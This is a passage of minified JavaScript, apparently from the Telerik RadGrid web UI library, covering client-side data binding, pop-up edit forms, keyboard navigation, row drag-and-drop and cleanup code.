if(Sys.WebForms&&Sys.WebForms.PageRequestManager){var a=Sys.WebForms.PageRequestManager.getInstance();
if(a){this._initializeRequestHandler=Function.createDelegate(this,this._initializeRequest);
a.add_initializeRequest(this._initializeRequestHandler);
}}this.raise_gridCreated(new Sys.EventArgs());
if(this._shouldFocusOnPage){try{this._shouldFocusOnPage=false;
this.get_element().focus();
}catch(b){}}this._initializePopUpEditForm();
if(typeof(this.ClientSettings.DataBinding.Location)!="undefined"&&this.ClientSettings.DataBinding.Location!=""){this._onCommandDelegate=Function.createDelegate(this,this._onCommand);
this.add_command(this._onCommandDelegate);
this._onSuccessDelegate=Function.createDelegate(this,this._onSuccess);
this._onFailDelegate=Function.createDelegate(this,this._onFail);
if(typeof(this.ClientSettings.DataBinding.SelectMethod)!="undefined"&&this.ClientSettings.DataBinding.SelectMethod!=""){this._getData(this.ClientSettings.DataBinding.Location,this.ClientSettings.DataBinding.SelectMethod,this._getRequestData(),this._onSuccessDelegate,this._onFailDelegate);
}else{if(typeof(this.ClientSettings.DataBinding.DataService)!="undefined"&&typeof(this.ClientSettings.DataBinding.DataService.TableName)!="undefined"&&this.ClientSettings.DataBinding.DataService.TableName!=""){this._getDataServiceData(this._onSuccessDelegate,this._onFailDelegate);
}}}var e=this._controlToFocus;
if(this.ClientSettings.AllowKeyboardNavigation&&e!=null&&e!=""){setTimeout(function(){try{var h=false;
var i=$find(e);
if(i==null){i=$get(e);
}else{h=true;
}if(i==null){i=document.getElementsByName(e.replace(/_/ig,"$"))[0];
}if(i!=null){if(i.focus){i.focus();
}else{if(h){if(i._focused!=undefined){i._focused=true;
}if(i.setFocus){i.setFocus();
}}}if(i.select){i.select();
}}}catch(g){}},0);
}},_initializePopUpEditForm:function(){if(this._popUpIds&&this._popUpIds!=""){var c=eval(this._popUpIds);
var d,a=20;
for(var n=0;
n<c.length;
n++){var l=c[n];
var k=$get(l);
if(k){var f=new Sys.CancelEventArgs();
f.get_popUp=function(){return k;
};
this.raise_popUpShowing(f);
if(f.get_cancel()){continue;
}if(this._popUpSettings.Modal){var h=String.format("modalDivId_{0}",this.get_id());
if(!$get(h)){var o=document.createElement("div");
o.id=h;
o.style.width=document.documentElement.scrollWidth+"px";
o.style.height=document.documentElement.scrollHeight+"px";
o.className=String.format("GridModal_{0}",this.Skin);
this._onResizeDelegate=Function.createDelegate(this,this.onWindowResize);
var j=this;
if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1){setTimeout(function(){$addHandler(window,"resize",j._onResizeDelegate);
},0);
}else{$addHandler(window,"resize",this._onResizeDelegate);
}o.style.top=o.style.left=0;
o.style.position="absolute";
o.style.backgroundColor="threedshadow";
o.style.zIndex=this._popUpSettings.ZIndex-10;
try{o.style.opacity="0.5";
}catch(b){}if(typeof(o.style.filter)!="undefined"){o.style.filter="alpha(opacity=50);";
}else{if(typeof(o.style.MozOpacity)!="undefined"){o.style.MozOpacity=1/2;
}}var g=document.getElementsByTagName("form")[0];
g.appendChild(o);
}}k.style.zIndex=this._popUpSettings.ZIndex;
d=a+=20;
if(k.style.left==""){k.style.left=Telerik.Web.UI.Grid.FindPosX(this.get_element())+d+"px";
}if(k.style.top==""){k.style.top=Telerik.Web.UI.Grid.FindPosY(this.get_element())+a+"px";
}k.style.display="";
k.tabIndex=0;
var m=k.getElementsByTagName("div")[0];
if($telerik.isIE6){m.style.width=k.offsetWidth+"px";
}this.resizeModalBackground();
k.getElementsByTagName("div")[4].style.height=k.offsetHeight-m.offsetHeight+"px";
this._popUpLocations[m.id]=parseInt(k.style.left)+"px,"+parseInt(k.style.top)+"px";
this.updateClientState();
$addHandlers(m,{mousedown:Function.createDelegate(k,this._popUpMouseDown)});
$addHandlers(document,{mouseup:Function.createDelegate(k,this._popUpMouseUp)});
$addHandlers(document,{mouseout:Function.createDelegate(k,this._popUpMouseOut)});
if(this.ClientSettings.AllowKeyboardNavigation&&this.ClientSettings.KeyboardNavigationSettings.EnableKeyboardShortcuts){$addHandler(k,"keypress",Function.createDelegate({popUpForm:k,keyMappings:this.ClientSettings.KeyboardNavigationSettings},this._popUpKeyDown));
}$telerik.addExternalHandler(document,"mousemove",Function.createDelegate(k,this._popUpMouseMove));
}}}},_initializeSubmitControls:function(){this._submitControls=[{Name:"input",Type:"text"}];
},_shouldFocusGridOnDocumentKeyDown:function(b,c){var a=b.srcElement||b.explicitOriginalTarget;
if((b.ctrlKey&&c==this.ClientSettings.KeyboardNavigationSettings.FocusKey)||((c==this.ClientSettings.KeyboardNavigationSettings.ExpandDetailTableKey||c==this.ClientSettings.KeyboardNavigationSettings.CollapseDetailTableKey)&&this.ClientSettings&&this.ClientSettings.AllowKeyboardNavigation&&a&&a.id==this.get_element().id)){return true;
}return false;
},_documentKeyDown:function(a){a=a||window.event;
var c=a.keyCode||a.charCode;
if(this._shouldFocusGridOnDocumentKeyDown(a,c)){if(this.get_element().focus){this.get_element().focus();
if(this.ClientSettings.AllowKeyboardNavigation&&!this._activeRow){if(this.get_masterTableView().get_dataItems().length>0){var b=null;
if(this._selectedItemsInternal.length>0){b=$find(this._selectedItemsInternal[0].id);
}else{b=this.get_masterTableView().get_dataItems()[0];
}if(b!=null){this._setActiveRow(b.get_element(),a);
}}}}}},_attachMouseHandlers:function(){$addHandlers(this.get_element(),{mouseover:Function.createDelegate(this,this._mouseover)});
$addHandlers(this.get_element(),{mouseout:Function.createDelegate(this,this._mouseout)});
},_getDataServiceData:function(a,f,j){var h=new Sys.CancelEventArgs();
var m=this.ClientSettings.DataBinding.Location;
h.get_location=function(){return m;
};
h.set_location=function(e){m=e;
};
var c=this.ClientSettings.DataBinding.DataService.TableName;
h.get_tableName=function(){return c;
};
h.set_tableName=function(e){c=e;
};
var l=this.get_masterTableView().getDataServiceQuery(h.get_tableName());
h.get_query=function(){return l;
};
h.set_query=function(e){l=e;
};
var k=this._getDataResponseType();
h.get_responseType=function(){return k;
};
h.set_responseType=function(e){k=e;
};
var g=this._isBoundToServiceType(Telerik.Web.UI.GridClientDataServiceType.OData)?"$callback":null;
h.get_callback=function(){return g;
};
h.set_callback=function(e){g=e;
};
this.raise_dataBinding(h);
if(h.get_cancel()){return false;
}var i=(typeof(j)!="undefined")?j:String.format("{0}/{1}",h.get_location(),h.get_query());
try{var b=function(o,e){return o.replace(/\\'/g,"'");
};
if(k==="jsonp"){b=null;
}var n={type:"GET",url:i,contentType:"application/json; charset=utf-8",dataFilter:b,dataType:k,jsonp:g,success:a,error:f};
$telerik.$.ajax(n);
}catch(d){throw new Error(d);
}},_getData:function(a,f,d,c,i){var b=Sys.Serialization.JavaScriptSerializer.deserialize(d);
var h=new Sys.CancelEventArgs();
h.get_location=function(){return a;
};
h.set_location=function(e){a=e;
};
h.get_methodName=function(){return f;
};
h.set_methodName=function(e){f=e;
};
h.get_methodArguments=function(){return b;
};
h.set_methodArguments=function(e){b=e;
};
this.raise_dataBinding(h);
if(h.get_cancel()){return false;
}try{$telerik.$.ajax({type:"POST",url:h.get_location()+"/"+h.get_methodName(),data:Sys.Serialization.JavaScriptSerializer.serialize(b),contentType:"application/json; charset=utf-8",dataType:"json",success:c,error:i});
}catch(g){throw new Error(g);
}},_getCacheKey:function(a){return String.format("{0}{1}{2}{3}",a.get_currentPageIndex(),a.get_pageSize(),a.get_sortExpressions().toString(),a.get_filterExpressions().toString());
},_getRequestData:function(){var c=this.get_masterTableView();
var a={};
a[this.ClientSettings.DataBinding.StartRowIndexParameterName]=c.get_currentPageIndex()*c.get_pageSize();
a[this.ClientSettings.DataBinding.MaximumRowsParameterName]=c.get_pageSize();
var b=null;
if(typeof(this.ClientSettings.DataBinding.SortParameterType)=="undefined"){b=c.get_sortExpressions().toList();
}else{if(this.ClientSettings.DataBinding.SortParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.String){b=c.get_sortExpressions().toString();
}else{if(this.ClientSettings.DataBinding.SortParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.Linq){b=c.get_sortExpressions().toString();
}else{if(this.ClientSettings.DataBinding.SortParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.Oql){b=c.get_sortExpressions().toString();
}}}}a[this.ClientSettings.DataBinding.SortParameterName]=b;
var d=null;
if(typeof(this.ClientSettings.DataBinding.FilterParameterType)=="undefined"){d=c.get_filterExpressions().toList();
}else{if(this.ClientSettings.DataBinding.FilterParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.String){d=c.get_filterExpressions().toString();
}else{if(this.ClientSettings.DataBinding.FilterParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.Linq){d=c.get_filterExpressions().toDynamicLinq();
}else{if(this.ClientSettings.DataBinding.FilterParameterType==Telerik.Web.UI.GridClientDataBindingParameterType.Oql){d=c.get_filterExpressions().toOql();
}}}}a[this.ClientSettings.DataBinding.FilterParameterName]=d;
return Sys.Serialization.JavaScriptSerializer.serialize(a);
},_isBoundToServiceType:function(a){if(this.ClientSettings&&this.ClientSettings.DataBinding&&this.ClientSettings.DataBinding.DataService){if(typeof(this.ClientSettings.DataBinding.DataService.Type)!=="undefined"){return this.ClientSettings.DataBinding.DataService.Type===a;
}else{return a===Telerik.Web.UI.GridClientDataServiceType.ADONet;
}}return false;
},_getDataResponseType:function(){if(this.ClientSettings&&this.ClientSettings.DataBinding&&this.ClientSettings.DataBinding.ResponseType){switch(this.ClientSettings.DataBinding.ResponseType){case Telerik.Web.UI.GridClientDataResponseType.JSONP:return"jsonp";
default:return"json";
}}return"json";
},_onSuccess:function(c){if(typeof(c)!="object"||c==null){return;
}if(typeof(c.d)!="undefined"){c=c.d;
}var b=this.get_masterTableView();
if(this.ClientSettings.DataBinding.EnableCaching){var i=this._getCacheKey(b);
if(!this._cache){this._cache={};
}if(!this._cache[i]){this._cache[i]=c;
}}var f=true;
var d=c;
var j;
var h;
if(typeof(this.ClientSettings.DataBinding.DataPropertyName)=="undefined"){j="Data";
}else{j=this.ClientSettings.DataBinding.DataPropertyName;
}if(typeof(this.ClientSettings.DataBinding.CountPropertyName)=="undefined"){h="Count";
}else{h=this.ClientSettings.DataBinding.CountPropertyName;
}if(this._isBoundToServiceType(Telerik.Web.UI.GridClientDataServiceType.OData)&&c.results&&!isNaN(c.__count)){d=c.results;
count=c.__count;
f=false;
}else{if(typeof(c[j])!="undefined"&&typeof(c[h])!="undefined"){f=false;
d=c[j];
count=c[h];
}}if(f){if(typeof(this.ClientSettings.DataBinding.SelectCountMethod)!="undefined"&&this.ClientSettings.DataBinding.SelectCountMethod!=""){this._onSelectCountSuccessDelegate=Function.createDelegate(this,this._onSelectCountSuccess);
if(typeof(this.ClientSettings.DataBinding.DataService)!="undefined"&&typeof(this.ClientSettings.DataBinding.DataService.TableName)!="undefined"&&this.ClientSettings.DataBinding.DataService.TableName!=""){var e=b.get_filterExpressions().toString("it").replace(/'/g,'"').replace(/\[/g,"").replace(/\]/g,"");
var a=String.format("{0}/{1}?where='{2}'",this.ClientSettings.DataBinding.Location,this.ClientSettings.DataBinding.SelectCountMethod,e);
this._getDataServiceData(this._onSelectCountSuccessDelegate,this._onFailDelegate,a);
}else{this._getData(this.ClientSettings.DataBinding.Location,this.ClientSettings.DataBinding.SelectCountMethod,"{}",this._onSelectCountSuccessDelegate,this._onFailDelegate);
}}}else{b.set_virtualItemCount(count);
}var g=new Telerik.Web.UI.GridDataSourceResolvedEventArgs(d);
this.raise_dataSourceResolved(g);
d=g.get_data();
if(b.get_virtualItemCount()==0){b._updatePager();
}b.set_dataSource(d);
b.dataBind();
},_onFail:function(b){if(typeof(b)!="undefined"){var d=new Sys.EventArgs();
if(typeof(b.responseText)!="undefined"){if(typeof(b.responseText)!="undefined"){var a=Sys.Serialization.JavaScriptSerializer.deserialize(b.responseText);
if(!a){return;
}if(a.error){var e=a.error;
var c=(e.message&&e.message.value)?e.message.value:"";
d=this._constructErrorArgsObject(c,"","");
}else{d=this._constructErrorArgsObject(a.Message,a.ExceptionType,a.StackTrace);
}}}}this.raise_dataBindingFailed(d);
},_constructErrorArgsObject:function(a,c,b){var d=new Sys.EventArgs();
d.get_message=function(){return a;
};
d.get_exceptionType=function(){return c;
};
d.get_stackTrace=function(){return b;
};
return d;
},_onSelectCountSuccess:function(b){if(typeof(b.d)!="undefined"){b=b.d;
}if(typeof(b[this.ClientSettings.DataBinding.SelectCountMethod])!="undefined"){b=b[this.ClientSettings.DataBinding.SelectCountMethod];
}var a=this.get_masterTableView();
a.set_virtualItemCount(b);
},_onCommand:function(e,c){c.set_cancel(true);
var f=this.get_masterTableView();
if(this.ClientSettings.DataBinding.EnableCaching){var b=this._getCacheKey(f);
if(!this._cache){this._cache={};
}if(this._cache[b]){this._onSuccess(this._cache[b]);
return;
}}if(typeof(this.ClientSettings.DataBinding.SelectMethod)!="undefined"&&this.ClientSettings.DataBinding.SelectMethod!=""){this._getData(this.ClientSettings.DataBinding.Location,this.ClientSettings.DataBinding.SelectMethod,this._getRequestData(),this._onSuccessDelegate,this._onFailDelegate);
}else{if(typeof(this.ClientSettings.DataBinding.DataService)!="undefined"&&typeof(this.ClientSettings.DataBinding.DataService.TableName)!="undefined"&&this.ClientSettings.DataBinding.DataService.TableName!=""){var a=f.getDataServiceQuery(this.ClientSettings.DataBinding.DataService.TableName);
var d=String.format("{0}/{1}",this.ClientSettings.DataBinding.Location,a);
this._getDataServiceData(this._onSuccessDelegate,this._onFailDelegate);
}}},repaint:function(){if(!this.canRepaint()){this.add_parentShown(this.get_element());
return;
}else{this._clearParentShowHandlers();
}if(!this._scrolling&&this.GridDataDiv){this._scrolling=$find(this.get_id())._scrolling;
}if(Telerik.Web.UI.GridScrolling&&this._scrolling){if(this._scrolling._shouldInitializeLayoutAndScroll){this._scrolling._shouldInitializeLayoutAndScroll=false;
this._scrolling._initializeDimensions();
this._scrolling._initializeScroll();
}else{this._scrolling.onWindowResize();
}}else{if(this._repaintWidthFlag){this.get_element().style.width="";
}var a=0;
if(!!this._masterClientID&&this.get_masterTableView()!=null){a=this.get_masterTableView().get_element().offsetWidth;
}if(this.get_element().offsetWidth<a){this.get_element().style.width=a+"px";
this._repaintWidthFlag=true;
}}},onWindowResize:function(){this.resizeModalBackground();
},resizeModalBackground:function(){var d=String.format("modalDivId_{0}",this.get_id());
var a=$get(d);
if(a){a.style.width="1px";
a.style.height="1px";
var b=document.documentElement;
var c=document.body;
if($telerik.isIE8&&((b.scrollWidth<b.offsetWidth&&b.scrollHeight>b.offsetHeight)||(b.scrollWidth<b.offsetWidth&&b.scrollHeight<b.offsetHeight)||(b.scrollHeight<b.offsetHeight&&b.scrollWidth>b.offsetWidth))){a.style.width=b.scrollWidth+"px";
a.style.height=b.scrollHeight+"px";
}else{a.style.width=Math.max(Math.max(b.scrollWidth,c.scrollWidth),Math.max(b.offsetWidth,c.offsetWidth))+"px";
a.style.height=Math.max(Math.max(b.scrollHeight,c.scrollHeight),Math.max(b.offsetHeight,c.offsetHeight))+"px";
}}},_popUpKeyDown:function(f){var d=f.keyCode||f.charCode;
var a=(d==this.keyMappings.ExitEditInsertModeKey);
var c=(d==this.keyMappings.UpdateInsertItemKey);
var i=Telerik.Web.UI.Grid.GetFirstParentByTagName(this.popUpForm,"tr").previousSibling;
if(i.id==""){return;
}var b=i.id.split("__")[0];
var g=$find(b);
if(!g){return;
}if(!g.get_owner()._canHandleKeyboardAction(f)){return;
}if(a){var h=new Telerik.Web.UI.GridKeyPressEventArgs(f);
g.get_owner().raise_keyPress(h);
if(!h.get_cancel()){g.cancelUpdate(i);
}f.preventDefault();
f.stopPropagation();
}else{if(c){var h=new Telerik.Web.UI.GridKeyPressEventArgs(f);
g.get_owner().raise_keyPress(h);
if(!h.get_cancel()){g.updateItem(i);
}f.preventDefault();
f.stopPropagation();
}}},_popUpMouseDown:function(a){this.canMove=true;
this.originalLeft=this.offsetLeft-a.clientX;
this.originalTop=this.offsetTop-a.clientY;
if(!($telerik.isFirefox&&a.button==2&&navigator.userAgent.indexOf("Mac"))){Telerik.Web.UI.Grid.ClearDocumentEvents();
}return false;
},_popUpMouseOut:function(a){if(!this.canMove){return;
}var b;
if(a.rawEvent.relatedTarget){b=a.rawEvent.relatedTarget;
}else{b=a.rawEvent.toElement;
}if(!b){this.canMove=false;
Telerik.Web.UI.Grid.RestoreDocumentEvents();
}return false;
},_popUpMouseUp:function(d){if(!this.canMove){return;
}this.canMove=false;
var f=this.getElementsByTagName("div")[0];
var g=f.id;
var a=g.split("__")[0];
var b=$find(a);
if(b){var c=b._owner;
c._popUpLocations[g]=this.style.left+","+this.style.top;
c.updateClientState();
c.resizeModalBackground();
}Telerik.Web.UI.Grid.RestoreDocumentEvents();
},_popUpMouseMove:function(a){if(this.canMove){this.style.left=a.clientX+this.originalLeft+"px";
this.style.top=a.clientY+this.originalTop+"px";
return false;
}},_isRowDragged:function(a){return $get(String.format("{0}_DraggedRows",this.get_id()))!=null;
},_mouseOut:function(a){},_mouseDown:function(a){var g=Telerik.Web.UI.Grid.GetCurrentElement(a);
var n=g.id&&g.id.indexOf("RowDragHandle")>-1;
var h=Telerik.Web.UI.Grid.GetFirstParentByTagName(g,"tr");
if(!h||h.id==""){return;
}var b=this.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(h);
var l=b.id.split("__")[0];
var c=$find(l);
if(!c||(c._data._useDragColumn&&!n)){return;
}if((!this._canRiseRowEvent(a)&&!n)||(this._isRowResize&&this._isRowResize==true)){return;
}if(this._selectedIndexes.length==0&&this.get_allowMultiRowSelection()&&this.ClientSettings.Selecting.EnableDragToSelectRows&&!n){return;
}if(this.get_allowMultiRowSelection()&&(a.ctrlKey||(a.rawEvent&&a.rawEvent.metaKey))){return;
}if(this._draggedItems){this._draggedItems=[];
}var r=false;
for(var q=0;
q<this._selectedItemsInternal.length;
q++){if(this._selectedItemsInternal[q].id==h.id){r=true;
break;
}}if(!r){var p=this.get_allowMultiRowSelection()&&!this.ClientSettings.Selecting.EnableDragToSelectRows;
if(Telerik.Web.UI.GridSelection&&this._selection&&(p||!this.get_allowMultiRowSelection()||n)){var d=this.ClientSettings.EnablePostBackOnRowClick;
this.ClientSettings.EnablePostBackOnRowClick=false;
this._selection._click(a);
this.ClientSettings.EnablePostBackOnRowClick=d;
if(this._selectedItemsInternal.length==0||this._selectedItemsInternal[0].id!=h.id){return;
}}else{return;
}}this._canMoveRow=true;
this._originalDragItem=h;
var f=new Telerik.Web.UI.GridDataItemCancelEventArgs(h,a);
this.raise_rowDragStarted(f);
if(f.get_cancel()){return;
}this._draggedRow=document.createElement("div");
this._draggedRow.id=String.format("{0}_DraggedRows",this.get_id());
this._draggedRow.style.position="absolute";
this._draggedRow.className=this.get_element().className;
var k=[];
var m=c.get_selectedItems();
for(var q=0;
q<m.length;
q++){if(Array.contains(c.get_dataItems(),m[q])){var j=m[q].get_element();
k[k.length]=String.format("<tr class='{0}'>",j.className);
k[k.length]=j.innerHTML;
k[k.length]="</tr>";
Array.add(this._draggedItems,m[q]);
}}this._draggedRow.innerHTML=String.format("<table class='{0}'><tbody>{1}</tbody></table>",h.parentNode.parentNode.className,k.join(""));
var o=this._draggedRow.getElementsByTagName("table")[0];
if(this._draggedRow.mergeAttributes){this._draggedRow.mergeAttributes(this.get_element());
}else{Telerik.Web.UI.Grid.CopyAttributes(this._draggedRow,this.get_element());
}this._draggedRow.className+=String.format(" GridDraggedRows_{0}",this.Skin);
this._draggedRow.style.height="";
if(o.mergeAttributes){o.mergeAttributes(h.parentNode.parentNode);
}else{Telerik.Web.UI.Grid.CopyAttributes(o,h.parentNode.parentNode);
}this._draggedRow.style.zIndex=99999;
this._draggedRow.style.display="none";
this._draggedRow.style.width=this.get_element().offsetWidth+"px";
document.body.insertBefore(this._draggedRow,document.body.firstChild);
this._createDropClue();
if(!($telerik.isFirefox&&a.button==2&&navigator.userAgent.indexOf("Mac"))){Telerik.Web.UI.Grid.ClearDocumentEvents();
}return false;
},_createDropClue:function(){this._dropClue=document.createElement("div");
document.body.appendChild(this._dropClue);
this._dropClue.style.position="absolute";
this._dropClue.style.height="5px";
},_positionDropClue:function(c){if(this._dropClue==c.target){return;
}if(!this.get_masterTableView()){return;
}var d=Telerik.Web.UI.Grid.GetCurrentElement(c);
var f=null;
if(d){var i=Telerik.Web.UI.Grid.GetFirstParentByTagName(d,"tr");
if(i&&i.id!=""){var g=this._getParentRadGridControl(d);
if(Telerik.Web.UI.Grid.IsChildOf(d,this.get_element())){if(i!=this._originalDragItem){f=this.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(i);
}}else{if(g){if(!g.get_masterTableView()){return;
}var i=Telerik.Web.UI.Grid.GetFirstParentByTagName(d,"tr");
f=g.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(i);
}}}else{if(i&&i.className&&i.className.indexOf("rgNoRecords")!=-1){f=i;
}}}if(!f){this._dropClue.style.visibility="hidden";
return;
}this._dropClue.row=f;
this._dropClue.style.width=f.offsetWidth+"px";
var b=f;
var h=$telerik.getLocation(b);
this._dropClue.style.left=h.x+"px";
var a=this._getMousePosition(c);
this._dropClue.style.display="";
this._dropClue.style.visibility="visible";
if(a.y<(h.y+(b.offsetHeight/2))){this._dropClue.style.top=(h.y)+"px";
if(this.Skin!=""){this._dropClue.className=String.format("GridItemDropIndicator_{0}",this.Skin);
}else{this._dropClue.style.borderTop="1px dotted black";
this._dropClue.style["font-size"]="3px";
this._dropClue.style["line-height"]="3px";
this._dropClue.style.height="1px";
}this._draggingPosition="above";
}else{this._dropClue.style.top=(h.y+b.offsetHeight)+"px";
if(this.Skin!=""){this._dropClue.className=String.format("GridItemDropIndicator_{0}",this.Skin);
}else{this._dropClue.style.borderTop="1px dotted black";
this._dropClue.style["font-size"]="3px";
this._dropClue.style["line-height"]="3px";
this._dropClue.style.height="1px";
}this._draggingPosition="below";
}},_getMousePosition:function(a){var b=$telerik.getScrollOffset(document.body,true);
var d=a.clientX;
var c=a.clientY;
d+=b.x;
c+=b.y;
return{x:d,y:c};
},_mouseUp:function(f){this._canMoveRow=false;
if(this._draggedRow){if(!this.get_masterTableView()){this._clearDrag();
return;
}this._draggedRow.parentNode.removeChild(this._draggedRow);
this._draggedRow=null;
var C=Telerik.Web.UI.Grid.GetCurrentElement(f);
if(C){if(C==this._dropClue){C=this._dropClue.row;
}else{if(C.id&&C.id.indexOf("_GridData")!=-1){var A=$find(C.id.replace("_GridData",""));
if(A&&Object.getType(A).getName()=="Telerik.Web.UI.RadGrid"){var c=A.get_masterTableView().get_element().rows;
if(c.length>0){C=c[c.length-1].cells[0];
this._draggingPosition="below";
}}}}var s=Telerik.Web.UI.Grid.GetFirstParentByTagName(C,"tr");
if(s==this._originalDragItem){this._clearDrag();
return;
}var a=this._draggingPosition;
if(s&&s.id==""){s=null;
a=null;
}var m=this._draggedItems;
var D=new Telerik.Web.UI.GridDragDropCancelEventArgs(s,f,m,C,null,a);
this.raise_rowDropping(D);
if(!D.get_cancel()){var b=this._getParentRadGridControl(C);
if(b){var q=Telerik.Web.UI.Grid.GetFirstParentByTagName(C,"tr");
if(!q||q==this._originalDragItem||!b.get_masterTableView()){this._clearDrag();
return;
}var B=q;
var u=b.get_masterTableView()._data.UniqueID;
if(q.id!=""){B=b.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(q);
}else{var o=false;
if(b.get_masterTableView().get_element().tBodies.length>0){for(var w=0,g=b.get_masterTableView().get_element().tBodies[0].rows.length;
w<g;
w++){if(q==b.get_masterTableView().get_element().tBodies[0].rows[w]){o=true;
break;
}var p=b.get_masterTableView().get_element().tBodies[0].rows[w].getElementsByTagName("table");
for(var x=0,l=p.length;
x<l;
x++){if(p[x]&&this._isChildRowElement(q,p[x])){var h=$find(p[x].id);
if(h){u=h._data.UniqueID;
}o=true;
break;
}}if(o){break;
}}}if(!o){return;
}}var m=this._draggedItems;
var n=null;
if(B.id!=""){n=new Telerik.Web.UI.GridDragDropCancelEventArgs(B,f,m,null,b,this._draggingPosition);
}else{n=new Telerik.Web.UI.GridDragDropCancelEventArgs(null,f,m,null,b,this._draggingPosition);
}this.raise_rowDropped(n);
this._draggedItemsIndexes=[];
for(var z=0,d=m.length;
z<d;
z++){Array.add(this._draggedItemsIndexes,m[z]._itemIndexHierarchical);
}this.updateClientState();
var y=B.id.split("__")[1];
var v=String.format("{0},{1},{2},{3}",y,b.UniqueID,this._draggingPosition,u);
this.get_masterTableView().fireCommand("RowDropped",v);
}else{var t=D.get_destinationHtmlElement();
var m=this._draggedItems;
var n=new Telerik.Web.UI.GridDragDropCancelEventArgs(null,f,m,t,null,null);
this.raise_rowDropped(n);
this._draggedItemsIndexes=[];
for(var z=0,d=m.length;
z<d;
z++){Array.add(this._draggedItemsIndexes,m[z]._itemIndexHierarchical);
}this.updateClientState();
if(t.id){var v=String.format("{0},{1},{2},{3}",t.id,"","","");
}this.get_masterTableView().fireCommand("RowDroppedHtml",v);
}}}Telerik.Web.UI.Grid.RestoreDocumentEvents();
}this._clearDrag();
},_clearDrag:function(){if(this._dropClue){document.body.removeChild(this._dropClue);
this._dropClue=null;
}if(this._draggedItems){this._draggedItems=[];
}this._draggingPosition="above";
Telerik.Web.UI.Grid.RestoreDocumentEvents();
},_isChildRowElement:function(b,c){for(var a=0,d=c.tBodies[0].rows.length;
a<d;
a++){if(b==c.tBodies[0].rows[a]){return true;
}}return false;
},_getParentRadGridControl:function(a){while(a){if(a.id&&a.id!=""){try{var b=$find(a.id);
if(b&&Object.getType(b).getName()=="Telerik.Web.UI.RadGrid"){return b;
}}catch(c){}}a=a.parentNode;
}return null;
},_cancelEvent:function(a){return false;
},_mouseMove:function(a){if(this._canMoveRow&&this._draggedRow){var b=new Sys.EventArgs();
b.get_domEvent=function(){return a;
};
this.raise_rowDragging(b);
this._draggedRow.style.display="";
this._draggedRow.style.position="absolute";
Telerik.Web.UI.Grid.PositionDragElement(this._draggedRow,a);
this._positionDropClue(a);
if(this.ClientSettings.Scrolling.AllowScroll&&this.GridDataDiv&&this.ClientSettings.AllowAutoScrollOnDragDrop){this._autoScroll();
}return false;
}},_autoScroll:function(){var j,b;
var f=this.GridDataDiv;
if(!this._draggedRow||!this.GridDataDiv){return;
}var c=$telerik.getLocation(this._draggedRow);
j=$telerik.getLocation(f).y;
b=j+f.offsetHeight;
var g=f.scrollTop<=0;
var i=f.scrollTop>=(f.scrollHeight-f.offsetHeight+16);
var e=c.y-j;
var d=b-c.y;
var a=this;
if(e<50&&!g){var h=(10-(e/5));
f.scrollTop=f.scrollTop-h;
window.setTimeout(function(){a._autoScroll();
},100);
}else{if(d<50&&!i){var h=(10-(d/5));
f.scrollTop=f.scrollTop+h;
window.setTimeout(function(){a._autoScroll(this._mousePos);
},100);
}}},dispose:function(){var h=$get(String.format("modalDivId_{0}",this.get_id()));
if(h){h.parentNode.removeChild(h);
}if(this._onResizeDelegate){try{$removeHandler(window,"resize",this._onResizeDelegate);
this._onResizeDelegate=null;
}catch(d){}}if(this._gridItemResizer){this._gridItemResizer.dispose();
}if(this._popUpIds&&this._popUpIds!=""){var c=eval(this._popUpIds);
for(var g=0;
g<c.length;
g++){var f=$get(c[g]);
if(f){var a=f.getElementsByTagName("div");
if(a.length>0){$clearHandlers(a[0]);
}}}}if(this._isAjaxRequest){}this.raise_gridDestroying(new Sys.EventArgs());
$clearHandlers(this.get_element());
if(this._selection){this._selection.dispose();
}if(this._scrolling){this._scrolling.dispose();
}if(this._filterMenu){if(this._onFilterMenuClick){this._filterMenu.remove_itemClicked(this._onFilterMenuClicking);
this._filterMenu.remove_itemClicked(this._onFilterMenuClick);
this._filterMenu.remove_hidden(this._onFilterMenuHiddenDelegate);
this._onFilterMenuHiddenDelegate=null;
}this._filterMenu=null;
}if(this._headerContextMenu){this._headerContextMenu=null;
}if(Sys.WebForms&&Sys.WebForms.PageRequestManager){var b=Sys.WebForms.PageRequestManager.getInstance();
if(b&&this._initializeRequestHandler){b.remove_initializeRequest(this._initializeRequestHandler);
}}if(this.GridDataDiv){$clearHandlers(this.GridDataDiv);
}if(this.GridHeaderDiv){$clearHandlers(this.GridHeaderDiv);
}if(this.GridFooterDiv){$clearHandlers(this.GridFooterDiv);
}if(this._groupPanel&&this._groupPanel.get_element()){$clearHandlers(this._groupPanel.get_element());
}this._draggedItems=null;
this.Control=null;
this.GridDataDiv=null;
this.GridHeaderDiv=null;
this.GridFooterDiv=null;
this.PagerControl=null;
this.TopPagerControl=null;
this.MasterTableView=null;
this.MasterTableViewHeader=null;
this.MasterTableViewFooter=null;
this._hidedColumns=[];
this._showedColumns=[];
if(this.ClientSettings.AllowKeyboardNavigation&&this._documentKeyDownDelegate){$telerik.removeExternalHandler(document,"keydown",this._documentKeyDownDelegate);
this._documentKeyDownDelegate=null;
}Telerik.Web.UI.RadGrid.callBaseMethod(this,"dispose");
},_initializeRequest:function(a,b){var d=b.get_postBackElement();
if(b.get_postBackElement()==this.get_element()||Telerik.Web.UI.Grid.IsChildOf(d,this.get_element())){if(this._statusLabelID&&d.className.indexOf("rgExp")<0){var c=$get(this._statusLabelID);
if(c){c.title=this._loadingText;
c.style.visibility="visible";
}}this._isAjaxRequest=true;
}},get_allowActiveRowCycle:function(){return this.ClientSettings.KeyboardNavigationSettings.AllowActiveRowCycle;
},set_allowActiveRowCycle:function(a){this.ClientSettings.KeyboardNavigationSettings.AllowActiveRowCycle=a;
},get_selectedItemsInternal:function(){return this._selectedItemsInternal;
},set_selectedItemsInternal:function(a){if(this._selectedItemsInternal!=a){this._selectedItemsInternal=a;
}},get_allowMultiRowSelection:function(){return this.AllowMultiRowSelection;
},set_allowMultiRowSelection:function(a){if(this.AllowMultiRowSelection!=a){this.AllowMultiRowSelection=a;
}},get_masterTableView:function(){return $find(this._masterClientID);
